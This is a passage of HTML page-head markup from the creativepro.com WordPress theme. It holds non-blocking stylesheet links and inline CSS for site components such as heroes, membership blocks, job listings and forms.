media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/single-product/related-products/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/login/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/contact-us-form/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/general-inquiries/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/contact/design-tools-contact-link/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/design-tools-contact-link/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/contact/design-tools-contact-link/style-index.css"></noscript><style id='password-updated-password-updated-style-inline-css' type='text/css'>
.wp-block-password-updated-password-updated{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.password-updated--block{padding:var(--spacing-24x) 0;position:relative}@media(max-width:980px){.password-updated--block{padding:var(--spacing-16x) 0}}@media(max-width:767px){.password-updated--block{padding:var(--spacing-10x) 0}}.password-updated--form h4{font-size:30px;font-weight:var(--fw-semi-bold);line-height:38px;margin-bottom:var(--spacing-10x);margin-top:0;text-align:left}.password-updated--form .memb_logout_link{background-color:var(--btn-prim-bg);border-radius:var(--btn-border-radius);color:var(--btn-prim-color);display:var(--btn-display);font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);padding:var(--btn-padding);transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}.password-updated--form .memb_logout_link:hover{background-color:var(--cp-blue-secondary)!important;color:var(--cp-sea-foam)!important}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/newsletter-banner/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/indesignsecrets-podcast/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/downloadable-resources-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/service-carousel/style-index.css"></noscript><style id='get-started-block-get-started-block-style-inline-css' type='text/css'>
.wp-block-get-started-block-get-started-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.get-started--block{background-color:var(--cp-darker-blue);padding:var(--spacing-24x) 0 170px 0;position:relative}@media only screen and (max-width:1199px){.get-started--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.get-started--block{padding:var(--spacing-14x) 0}}.get-started--title{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.get-started--title{margin-bottom:var(--spacing-6x)}}.get-started--title .creativepro-h2{margin-bottom:0}.get-started--title .creativepro-h2 span{color:var(--cp-sea-foam)}.get-started--wrap{display:grid;gap:var(--spacing-12x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:1023px){.get-started--wrap{gap:var(--spacing-6x);grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:767px){.get-started--wrap{grid-template-columns:repeat(1,1fr)}}.get-started--inner{align-items:center;background-color:var(--cp-dark-blue);border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;justify-content:center;padding:var(--spacing-8x)}.get-started--inner picture{display:block;margin-bottom:var(--spacing-2x)}.get-started--inner picture img{display:block;height:36px;margin:0 auto;-o-object-fit:contain;object-fit:contain;width:36px}.get-started--inner .h3,.get-started--inner h3{font-size:20px;font-weight:700;line-height:26px;margin-bottom:var(--spacing-5x);margin-top:0}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-testimonials-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/tutorials-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/home/ad-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/resources/resources/style-index.css"></noscript><style id='cp2-generic-hero-style-inline-css' type='text/css'>
.wp-block-cp2-generic-hero{align-items:center;background-color:var(--cp-dark-blue)!important;display:flex;justify-content:center;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);width:100%}.hero-block__content{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-4x,16px);max-width:1220px;width:100%}.hero-block__title{color:var(--cp-white);font-family:var(--header-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--h1-font-weight);letter-spacing:var(--h1-spacing);line-height:var(--h1-line-height);margin:0}.hero-block__description{color:var(--cp-another-gray);font-family:var(--header-font);font-size:var(--p-normal);font-style:normal;font-weight:var(--p-weight);line-height:var(--p-line-height);margin:0;max-width:800px}@media(max-width:768px){.wp-block-custom-hero{padding:var(--spacing-6x,24px)}.hero-block__content{padding:var(--spacing-4x,16px)}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/get-connected/style-index.css"></noscript><style id='company-hero-company-hero-style-inline-css' type='text/css'>
.wp-block-company-hero-company-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.company-hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}.company-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.company-hero--left{padding:var(--spacing-16x) var(--spacing-24x) var(--spacing-16x) 0;width:49%}@media only screen and (max-width:1023px){.company-hero--left{padding:var(--spacing-12x) 0;width:100%}}.company-hero--left h1{font-weight:var(--fw-bold);margin-bottom:var(--spacing-4x)}.company-hero--left p{font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.company-hero--right{width:51%}@media only screen and (max-width:1023px){.company-hero--right{display:none;width:100%}}.company-hero--right picture{display:block}.company-hero--right picture img{display:block;margin:0 auto;max-width:450px}@media only screen and (max-width:767px){.company-hero--right picture img{max-width:350px;width:100%}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-history/style-index.css"></noscript><style id='our-team-our-team-style-inline-css' type='text/css'>
.wp-block-our-team-our-team{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.our-team--block{position:relative}@media only screen and (max-width:767px){.our-team--block .creativepro-container{padding:0}}.our-team--wrap{align-items:center;display:flex;flex-wrap:wrap}.our-team--content{margin:var(--spacing-2x) 0;padding:var(--spacing-24x) var(--spacing-6x) var(--spacing-24x) var(--spacing-12x);width:50%}@media only screen and (max-width:1199px){.our-team--content{margin:0;padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.our-team--content{padding:var(--spacing-9x) var(--spacing-6x) var(--spacing-14x) var(--spacing-6x);width:100%}}.our-team--content .creativepro-small{display:inline-block;font-size:16px;font-weight:var(--fw-semi-bold);letter-spacing:-.01em;line-height:20px;margin-bottom:var(--spacing-1x)}.our-team--content .creativepro-h2{margin-bottom:var(--spacing-5x)}.our-team--content p{color:var(--cp-dark-gray1);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height);margin-bottom:var(--spacing-4x)}.our-team--content p:last-child{margin-bottom:0}.our-team--content .cp-btn btn-dark-blue{margin-top:var(--spacing-10x)}.our-team--img{padding:var(--spacing-5x) var(--spacing-14x) 0 0;width:50%}@media only screen and (max-width:767px){.our-team--img{padding:var(--spacing-5x) 0 0;width:100%}}.our-team--img img,.our-team--img picture{display:block}@media only screen and (max-width:767px){.our-team--img img{margin-left:25px;max-width:200px}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/join-our-community/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/what-we-do/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/company/our-mission/style-index.css"></noscript><style id='shop-list-block-shop-list-block-style-inline-css' type='text/css'>
.wp-block-shop-list-block-shop-list-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.shop-list--block{padding:var(--spacing-24x) 0;position:relative}

</style>
<style id='shop-hero-shop-hero-style-inline-css' type='text/css'>
.wp-block-shop-hero-shop-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.shop-hero{background-color:var(--cp-dark-blue);padding:var(--spacing-16x) 0;position:relative}@media only screen and (max-width:767px){.shop-hero{padding-bottom:var(--spacing-12x);padding-top:var(--spacing-6x)}}.shop-hero .creativepro-h1{margin-bottom:var(--spacing-2x)}@media only screen and (max-width:1023px){.shop-hero .creativepro-h1{margin-bottom:var(--spacing-1x)}}.shop-hero p{color:var(--cp-another-gray);font-size:var(--p-normal);line-height:var(--p-line-height);margin-bottom:0;max-width:770px}@media only screen and (max-width:1023px){.shop-hero p{font-size:var(--p-small)}}

</style>
<style id='cp2-side-banner-ad-style-inline-css' type='text/css'>


</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-partner/style-index.css"></noscript><style id='solution-providers-hero-solution-providers-hero-style-inline-css' type='text/css'>
.wp-block-solution-providers-hero-solution-providers-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.wp-block-solution-providers-hero-solution-providers-hero .creativepro-inner--content p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/solution-providers/solution-providers-list/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcasts-latest-episodes/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/podcast-archive/podcast-archive-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/custom-comments/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/recommended-issues/style-index.css"></noscript><style id='cp2-related-articles-style-inline-css' type='text/css'>
.wp-block-cp2-related-articles{align-items:center;display:flex;justify-content:center;padding:var(--spacing-24x,96px) 0;width:100%}.related-articles__content{display:flex;flex-direction:column;max-width:1220px;width:100%}.related-articles__content .back-to-issues{font-family:var(--header-font);padding:var(--spacing-6x,24px) 0}.related-articles__content .back-to-issues .back-to-issues__link{text-decoration:none}.related-articles__content h1{color:var(--cp-dark);font-family:var(--header-font);font-size:var(--h1-size);font-style:var(--h1-font-style);font-weight:var(--fw-semi-bold);letter-spacing:var(--cp-spacing);line-height:var(--h1-line-height);margin-bottom:0}.related-articles__links .related-articles__link a{text-decoration:none}.related-articles__links .related-articles__link a h2{pointer-events:none}.related-articles__links .related-articles__link a:hover{text-decoration:underline}.related-articles__links{max-width:904px;width:100%}.related-articles__links h2{color:var(--cp-black);font-family:var(--header-font);font-size:24px;font-style:normal;font-weight:var(--fw-bold);line-height:24px}.related-articles__links hr{border:1px solid var(--cp-light-gray);margin:var(--spacing-10x,40px) 0}@media(max-width:1220px){.wp-block-cp2-related-articles{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}.related-articles__content{padding:0 var(--spacing-6x,24px)}.related-articles__links{max-width:610px}}@media(max-width:768px){.wp-block-cp2-related-articles{padding:var(--spacing-12x,48px) var(--spacing-6x,24px)}.related-articles__links{max-width:unset}.related-articles__content h1{font-size:36px}}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/magazine-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/trial-issue-info/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/magazine-issues/editor-letter/style-index.css"></noscript><style id='team-hero-team-hero-style-inline-css' type='text/css'>
.wp-block-team-hero-team-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.team-hero{background-color:var(--cp-dark-blue);overflow:hidden;padding:180px var(--spacing-6x,24px) 0 var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1023px){.team-hero{padding:100px var(--spacing-6x,24px) 0 var(--spacing-6x,48px)}}.team-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}.team-hero--left{padding:var(--spacing-16x) var(--spacing-24x) var(--spacing-16x) 0;width:49%}@media only screen and (max-width:1023px){.team-hero--left{padding:var(--spacing-12x) 0;width:100%}}.team-hero--left h1{margin-bottom:var(--spacing-4x)}.team-hero--left p{font-family:var(--header-font);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}.team-hero--right{width:51%}@media only screen and (max-width:1023px){.team-hero--right{display:none;width:100%}}.team-hero--right picture{display:block}.team-hero--right picture img{display:block;margin:0 auto;max-width:270px;width:100%}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/team/team-list/style-index.css"></noscript><style id='cp2-current-job-opportunities-style-inline-css' type='text/css'>
.wp-block-current-job-opportunities-current-job-opportunities{background-color:#21759b;color:#fff;padding:2px}.job-contact--wrap{margin-top:var(--spacing-6x)}.job-contact--form{padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.job-contact--form{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.job-contact--form{padding:var(--spacing-10x) 0}}.job-contact--form .creativepro-container{margin-left:auto;margin-right:auto;max-width:846px}.current-job--title .creativepro-h2{margin-bottom:var(--spacing-2x)}.current-job--wrap{margin-bottom:var(--spacing-6x);margin-top:var(--spacing-6x)}.current-job--item{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;height:100%;margin-bottom:var(--spacing-6x);padding:var(--spacing-10x)}@media only screen and (max-width:767px){.current-job--item{padding:var(--spacing-6x)}}.current-job--item hr{border-color:var(--cp-another-gray);margin:var(--spacing-5x) 0}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/jobs/job-faq-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/event-week-block/style-index.css"></noscript><style id='join-today-block-join-today-block-style-inline-css' type='text/css'>
.wp-block-join-today-block-join-today-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.join-today--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.join-today--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.join-today--block{padding:var(--spacing-14x) 0}}.join-today--title{margin-bottom:var(--spacing-12x)}@media only screen and (max-width:1023px){.join-today--title{margin-bottom:var(--spacing-8x)}}.join-today--title .creativepro-h2,.join-today--title h2{margin-bottom:var(--spacing-8x)}@media only screen and (max-width:1023px){.join-today--title .creativepro-h2,.join-today--title h2{margin-bottom:var(--spacing-5x)}}.join-today--wrap{display:grid;gap:var(--spacing-9x) var(--spacing-9x);grid-template-columns:repeat(3,1fr)}@media only screen and (max-width:767px){.join-today--wrap{gap:var(--spacing-5x);grid-template-columns:repeat(1,1fr)}}.join-today--inner{background-color:var(--cp-white);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-right:1px solid #ececec;height:100%;padding:var(--spacing-10x)}@media only screen and (max-width:1023px){.join-today--inner{padding:var(--spacing-10x) var(--spacing-5x)}}@media only screen and (max-width:767px){.join-today--inner{margin:0 auto;max-width:350px}}.join-today--inner .h2,.join-today--inner h2{font-size:60px;font-weight:var(--fw-semi-bold);letter-spacing:-.02em;line-height:72px;margin-bottom:var(--spacing-1x);margin-top:0}.join-today--inner p{color:var(--cp-black);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:var(--p-line-height)}

</style>
<link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/faq-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-creativepro-plan/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-hero/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/testimonials-block/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/membership/membership-features/style-index.css"></noscript><link rel="preload" as="style" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css"><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://creativepro.com/wp-content/themes/cp2/build/starter-kit/starter-kit-grid/style-index.css"></noscript><style id='starter-kit-hero-starter-kit-hero-style-inline-css' type='text/css'>
.wp-block-starter-kit-hero-starter-kit-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.starterkit--hero{background-color:var(--cp-dark-blue);padding:180px var(--spacing-6x,24px) var(--spacing-12x) var(--spacing-6x,48px);position:relative}@media only screen and (max-width:1199px){.starterkit--hero{padding:var(--spacing-12x) 0}}@media only screen and (max-width:767px){.starterkit--hero{padding:var(--spacing-6x) 0 var(--spacing-12x) 0}}.starterkit--wrap{align-items:center;display:grid;gap:var(--spacing-10x);grid-template-columns:repeat(2,1fr)}@media only screen and (max-width:1023px){.starterkit--wrap{gap:var(--spacing-8x);grid-template-columns:repeat(1,1fr);padding-top:100px}.starterkit--img{margin:0 auto;max-width:500px}}@media only screen and (max-width:575px){.starterkit--img{max-width:100%}}.starterkit--img picture{box-shadow:0 32px 64px -12px rgba(16,24,40,.141);display:block}.starterkit--img picture img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;width:100%}.starterkit--content .creativepro-h2,.starterkit--content p{margin-bottom:var(--spacing-4x)}.starterkit--content p{color:var(--cp-another-gray);font-size:var(--p-normal);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.starterkit--content p{font-size:var(--p-small)}}.starterkit--content p:last-child{margin-bottom:0}.starterkit--content p a{color:inherit;text-decoration:underline}.starterkit--content p a:hover{color:var(--cp-sea-foam)}.starterkit--content .btn-primary{margin-top:var(--spacing-6x)}@media only screen and (max-width:1023px){.starterkit--content .btn-primary{margin-top:var(--spacing-4x)}}

</style>
